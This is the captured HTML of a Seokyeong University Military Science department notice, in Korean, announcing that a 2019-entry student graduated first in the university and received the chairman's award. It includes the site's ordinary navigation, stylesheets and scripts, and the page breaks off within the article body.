

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sm.skuniv.ac.kr/index.php?mid=sm_notice&document_srl=5594
body_size: 16910
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ko" xml:lang="ko" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="imagetoolbar" content="no" />
		<title>군사학과 윤창호 학생, 2022 학위수여식에서 학교 전체 수석졸업으로 이사장상 수상 영예 - 학과 공지사항  | 서경대학교 군사학과 in 서울 최초, 대한민국 최고 </title>

	<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="./common/css/default.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/js/plugins/ui/jquery-ui.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/board.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/pagination.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/reset.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/global.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/contents.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/skitter/css/skitter.styles.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.coda-slider-2.0.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.qtip.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/datatable_jui.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="./modules/editor/styles/default/style.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/navigator/skins/skudepVertical2/css/widget.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/login_info/skins/skudep/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP-Google-Parser/css/dep/sm.css" type="text/css" charset="UTF-8" media="all" />
	<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie.css" /><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie9.css" /><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie8.css" /><![endif]-->
	<!--[if IE 7]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie7.css" /><![endif]-->
	<!--[if IE 6]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie6.css" /><![endif]-->
	<link rel="stylesheet" href="/layouts/SKUDEP-Google-Parser/css/ipad.css"  media="only screen and (min-device-width : 800px) and (max-device-width : 1024px)" />

	<script type="text/javascript">//<![CDATA[
		var current_url = "https://sm.skuniv.ac.kr/?mid=sm_notice&document_srl=5594";
		var request_uri = "https://sm.skuniv.ac.kr/";
		var current_mid = "sm_notice";
		var page_mid = "notice";
		var waiting_message = "서버에 요청중입니다. 잠시만 기다려주세요.";
		var ssl_actions = new Array("procMemberLogin"  );
		var default_url = "https://sm.skuniv.ac.kr/";
		var current_dep = "sm";
		var nowlang = "ko";
		var enforce_ssl = true;	//]]></script>

	<script type="text/javascript" src="./common/js/jquery.js"></script>
	<script type="text/javascript" src="./common/js/x.js"></script>
	<script type="text/javascript" src="./common/js/common.js"></script>
	<script type="text/javascript" src="./common/js/js_app.js"></script>
	<script type="text/javascript" src="./common/js/xml_handler.js"></script>
	<script type="text/javascript" src="./common/js/xml_js_filter.js"></script>
	<script type="text/javascript" src="./modules/board/tpl/js/board.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.ba-do-timeout.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jqFancyTransitions.1.8.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.smooth-scroll.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.qtip.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.translate.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.livefilter.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.printElement.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.color.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/cufon-yui.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/Aller_400.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_semibold_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_regular_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.fontsizer.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.hoverFadeColor.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/skitter/js/jquery.skitter.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.waypoints.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.coda-slider-2.0.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.history.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.autoanchors.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.isotope.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.dataTables.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.tablehover.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.imagemapster.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/global.js"></script>
	<script type="text/javascript" src="./widgets/navigator/skins/skudepVertical2/js/menu.js"></script>
	<script type="text/javascript" src="./widgets/newest_document/skins/skudep/js/news_ticker.js"></script>
	<script type="text/javascript" src="./widgets/login_info/skins/skudep/js/login.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP-Google-Parser/js/dep/sm.js"></script>
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sm.skuniv.ac.kr/sm_notice/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom" href="https://sm.skuniv.ac.kr/sm_notice/atom" />
	<link rel="icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
    

<meta property="og:title" content="군사학과 윤창호 학생, 2022 학위수여식에서 학교 전체 수석졸업으로 이사장상 수상 영예 - 학과 공지사항 | 서경대학교 군사학과" /></head>
<body
 style="background:url(/share/img/background/sm/sm_01.jpg);">
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WCC3DD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WCC3DD');</script>
	<!-- End Google Tag Manager -->
    
    																												
				


<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css--><!--#Meta:/layouts/SKUDEP/css/jquery.coda-slider-2.0.css--><!--#Meta:/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css-->
<!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css--><!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js--><!--#Meta:/layouts/SKUDEP/js/jquery.ba-do-timeout.js--><!--#Meta:/layouts/SKUDEP/js/jquery.smooth-scroll.js--><!--#Meta:/layouts/SKUDEP/js/cufon-yui.js-->
			
<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js--><!--#Meta:/layouts/SKUDEP/js/jquery.coda-slider-2.0.js-->


<div id="top"></div>
<!--
<div id="background">
	<div class="box_skitter box_skitter_large">
	    <ul>
	        <li><a href="#cube"><img src="/share/img/test/bg/1.jpg" class="cube" /></a><div class="label_text"><p>cube</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/2.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/3.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/4.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/5.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
	    </ul>
	</div>
	
	<img class="bgimage" src="/share/img/test/bg/20.jpg" />
	<div class="loading"></div>
</div>
-->
<div class="overlay"></div>

<header><h2><a class="skulogo" href="/sm_main" title="서경대학교">서경대학교</a></h2></header>
<div id="top-navigation">
	<ul>
		<li><a href="/" title="처음으로">처음으로</a><span class='bar'>/</span></li>
		
				
		<li><a href="#" class="sitemaptoggle" title="사이트맵">사이트맵</a><span class='bar'>/</span></li>
				<li><a href="#" id="login" title="로그인">로그인</a></li>
			</ul>
</div>
<div id="sidebox" class="floatbox">
	<h1><a class="deplogo" style="background:url(/share/img/page/sm/dep_logo.png) no-repeat" href="/sm_main" title="서경대학교 인문사회과학대학 군사학과 in 서울 최초, 대한민국 최고">서경대학교 인문사회과학대학 군사학과 in 서울 최초, 대한민국 최고</a></h1>
	<div id="navigation">
		<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">
<ul id="vertical-menu">
							<li class=" nav_tree_off tree_sm_about " id="menu_parent_1679">
	<a href="/sm_about" class="tree_sm_about nav_tree_label ">학과 소개  <span class="en"> Introduction</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1680">
	<a href="/sm_greetings" class=" nav_tree_label ">학과장 인사말  <span class="en"> Greetings from Head</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1681">
	<a href="/sm_about" class=" nav_tree_label ">학과 소개  <span class="en"> Introduction</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1682">
	<a href="/sm_history" class=" nav_tree_label ">학과 연혁  <span class="en"> History</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2287">
	<a href="/sm_organization" class=" nav_tree_label ">학과 구성  <span class="en"> Organization</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_4560">
	<a href="/sm_dormitory" class=" nav_tree_label ">학과 규정  <span class="en"> Regulations</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1683">
	<a href="/sm_career" class=" nav_tree_label ">특전 및 졸업후 진로  <span class="en"> After Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_courses " id="menu_parent_1684">
	<a href="/sm_courses" class="tree_sm_courses nav_tree_label ">교육 과정  <span class="en"> Courses</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1686">
	<a href="/sm_essential_particulars" class=" nav_tree_label ">교육과정 주요사항  <span class="en"> Essential Particulars</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1687">
	<a href="/sm_courses_table" class=" nav_tree_label ">교양교육과정  <span class="en"> Courses Schedule</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_5566">
	<a href="/sm_courses_of_major" class=" nav_tree_label ">전공 교과목  <span class="en"> Courses of Major</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_5567">
	<a href="/sm_curriculum_table" class=" nav_tree_label ">교과목 이수체계도  <span class="en"> Curriculum Table</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_academic_calendar " id="menu_parent_1692">
	<a href="/sm_academic_calendar" class="tree_sm_academic_calendar nav_tree_label ">학사 안내  <span class="en"> Academic Affairs</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1693">
	<a href="/sm_academic_calendar" class=" nav_tree_label ">학사 일정  <span class="en"> Academic Calendar</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1695">
	<a href="/sm_requirements_for_graduation" class=" nav_tree_label ">졸업 요건  <span class="en"> Requirements For Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_professor " id="menu_parent_1696">
	<a href="/sm_professor" class="tree_sm_professor nav_tree_label ">구성원  <span class="en"> Members</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1697">
	<a href="/sm_professor" class=" nav_tree_label ">교수  <span class="en"> Professors</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1698">
	<a href="/sm_student_council" class=" nav_tree_label ">학생회  <span class="en"> Students' Association</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_research " id="menu_parent_1700">
	<a href="/sm_research" class="tree_sm_research nav_tree_label ">부설 연구소  <span class="en"> Laboratory</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_5752">
	<a href="/sm_institute_of_military_studies" class=" nav_tree_label ">군사학연구소  <span class="en">  Institute of Military Studies</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_5753">
	<a href="/sm_aerospace_defense_policy" class=" nav_tree_label ">항공우주방산정책연구소  <span class="en">  Aerospace and Defense Policy Research Institute</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_5754">
	<a href="/sm_security_strategy_institute" class=" nav_tree_label ">안보전략연구소  <span class="en"> Security Strategy Institute</span></a>
			</li>
													</ul>
	</li>
				<li class="nav_tree_last nav_tree_on tree_sm_notice " id="menu_parent_1703">
	<a href="/sm_notice" class="tree_sm_notice nav_tree_label selected tree_sm_notice_selected">알림 광장  <span class="en"> Announcements</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1704">
	<a href="/sm_notice" class=" nav_tree_label selected tree_sm_notice_selected">학과 공지사항  <span class="en"> Department's Announcements</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1705">
	<a href="/sm_job" class=" nav_tree_label ">취업 정보  <span class="en"> Employment</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1706">
	<a href="/sm_gellery" class=" nav_tree_label ">포토 갤러리  <span class="en"> Photo Gallery</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1707">
	<a href="/sm_related_sites" class=" nav_tree_label ">관련 사이트  <span class="en"> Related Sites</span></a>
			</li>
								
			
			</ul>
		</li>
	</ul>
<div style="clear:both;"></div>
</div></div>
	</div>
	<div id="search-box">
		<form action="/" method="get">
			<input type="hidden"name="mid" value="sm_search" />
			<input type="text" name="searchq" value="" x-webkit-speech speech/>
		</form>			
	</div>
</div>
<div id="pagetitle">
	<span class="nav-inner"><a href="/">Home</a> <span>></span> <a href="/sm_notice">알림 광장 </a> <span>></span> <a href="/sm_notice">학과 공지사항 </a></span>
	<h3 class="sm_notice"> Department's Announcements</h3>
	<h2>학과 공지사항 </h2>
</div>
<div class="pageheader">
	<div id="ft">
		<img src="/share/img/banner/header_banner_5.jpg" alt="<i>Classroom <a href='#'>in Seokyeong University</a></i>" />
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_2.jpg" alt="Library & Main Building <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_3.jpg" alt="Beauty Art Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>			 
		<img src="/share/img/banner/header_banner_5.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_6.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_7.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_8.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_9.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_10.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_11.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_12.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_13.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_14.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_15.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
	</div>
</div>
<div id="pagetool" class=" inboard">
	<div class="messagebox">
		<div class="messagetitle"><strong>공지사항 </strong> :</div>
		<div class="messagelist">
			<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;"><ul id="news_ticker">
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/6012#0">2026-1학기 (학년별) 수강신청 지도계획</a>
              </span><span class="bar">/</span><span class="date">2025-12-22</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/6010#0">군사학과 3학년 문찬슬 학생, 미국 텍사스 A&amp;M 대학교 리더십 과...</a>
              </span><span class="bar">/</span><span class="date">2025-11-18</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/6005#0">2026년 서경대경영문화대학원 국방경영전공 석사과정 신입생 모집</a>
              </span><span class="bar">/</span><span class="date">2025-10-15</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/5995#0">in서울 최초, 대한민국 최고 서경대 군사학과 2026 수시 모집 안내</a>
              </span><span class="bar">/</span><span class="date">2025-09-08</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/5978#0">서경대 학군(ROTC) 1기 김지현 졸업생 중령 진급</a>
              </span><span class="bar">/</span><span class="date">2025-09-04</span>
    </li>
    </ul>
</div></div>
		</div>
	</div>
	<ul class="pagetoolbox">
		<li class="manage-board"><a title="게시판 관리 페이지를 표시합니다" href="/index.php?mid=sm_notice&act=dispBoardAdminBoardInfo">게시판관리</a></li>
		<li class="board-rss"><a title="이 게시판의 RSS 주소입니다." href="/sm_notice/rss" target="_blank">RSS</a></li>
		<li><a class="textsizeminus" title="본문 폰트 크기를 줄입니다" href="#">-</a></li>
		<li><a class="textsizeplus" title="본문의 폰트 크기를 키웁니다." href="#">+</a></li>
		<li><a href="#" id="print-this-page" title="본문 영역의 내용만 프린트합니다.">프린트</a></li>
			</ul>
</div>

<div id="content">
	<div class="fbox content-box notice">
		<article>
		    	

	


        


<div class="board sm_notice">
    <div class="boardHeader sm_notice">
		
				
    </div>

        <div class="boardInformation">

                <div class="infoSum">글 수 <strong>149</strong></div>
        		
		<div class="infoView">
			<ul>
								<li class="listTypeClassic icon"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;listStyle=list" title="Classic Style"><span>Classic Style</span></a></li>
				<li class="listTypeZine icon active"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;listStyle=webzine" title="Zine Style"><span>Zine Style</span></a></li>
				<li class="listTypeGallery icon"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;listStyle=gallery" title="Gallery Style"><span>Gallery Style</span></a></li>
			</ul>
		</div>
    </div>

<div class="viewDocument">
    <div class="boardRead">

	<div class="boardReadHeader">
		
		<div class="titleArea">
			<h3 class="title"><a href="https://sm.skuniv.ac.kr/5594">군사학과 윤창호 학생, 2022 학위수여식에서 학교 전체 수석졸업으로 이사장상 수상 영예</a></h3>
			<a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;category=0" class="category"></a>
			<span class="sum">
				<span class="read">조회 수 <span class="num">60362</span></span>
				<span class="vote">추천 수 <span class="num">0</span></span>
				<span class="date">2023.02.08 14:40:29</span>
			</span>
		</div>
		
		<div class="authorArea">
									<a href="#popup_menu_area" class="member_831 author" onclick="return false">군사학과</a>
								<span class="ipAddress">*.249.123.208</span>
			<a href="https://sm.skuniv.ac.kr/5594" class="permaLink">https://sm.skuniv.ac.kr/5594</a>
		</div>

	</div>

	
	<div class="boardReadBody">
					<!--BeforeDocument(5594,831)--><div class="document_5594_831 xe_content"><p><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; letter-spacing: -1px; text-align: justify; font-family: 돋움;">1. 군사학과 2019학번 윤창호 학생이 2023.2.16. 2022학년도 서경대학교 학위수여식에서 학교 전체 수석 졸업으로 이사장상(부상 포함)을 받는 최고의 영광을</span><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; letter-spacing: -1px; text-align: justify; font-family: 돋움;">&nbsp;차지하였음.</span></p>
<span style="font-family: 돋움;">
</span><p><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; font-family: &amp;quot;malgun gothic&amp;quot;; vertical-align: baseline; letter-spacing: -1px; text-align: justify;"><br /></span></p>
<span style="font-family: 돋움;">
</span><p><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; font-family: &amp;quot;malgun gothic&amp;quot;; vertical-align: baseline; letter-spacing: -1px; text-align: justify;"><span style="font-family: 돋움;">2. 군사학과는 지난해 2021학년도 학위수여식에서도 2018학번 최지우 학생이 역시 학교 전체 수석 졸업으로 이사장상을 수상한데 이어 2년 연속 영예를 입게 되었음.&nbsp;&nbsp;</span></span></p>
<span style="font-family: 돋움;">
</span><p><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; font-family: &amp;quot;malgun gothic&amp;quot;; vertical-align: baseline; letter-spacing: -1px; text-align: justify;"><br /></span></p>
<span style="font-family: 돋움;">
</span><p><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 16px; vertical-align: baseline; letter-spacing: -1px; text-align: justify; font-family: 돋움;">3.&nbsp;</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">서경대 군사학과는 </span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">2008</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">월 </span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">3</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">월 서울지역 최초로 개설되어 대한민국 최고의 사립사관학교</span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">(</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">밀리터리 보딩스쿨</span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">)</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">로 자리매김하였으며,</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">학과 개설 이후 졸업생이 육군</span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">, </span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">해군</span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">, </span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">해병대와 공군 장교로 </span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">100% </span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">임관</span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">(</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">그동안 </span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">450</span><span style="text-indent: -19.8pt; font-family: 돋움; font-size: 13pt;">여 명이 초급장교로 진출, 1, 2기 소령 진급자 배출</span><span lang="EN-US" style="text-indent: -19.8pt; letter-spacing: 0pt; font-size: 13pt; font-family: 돋움;">)하였고&nbsp;</span><span style="text-indent: -19.8pt; font-family: 함초롬바탕; font-size: 13pt;"><span style="font-family: 돋움;">올해에도 졸업생 전원이 각군 장교로 진출 예정임.</span></span></p>
<span style="font-family: 돋움;">
</span><p><span style="text-indent: -19.8pt; font-family: 함초롬바탕; font-size: 13pt;"><br /></span></p>
<span style="font-family: 돋움;">
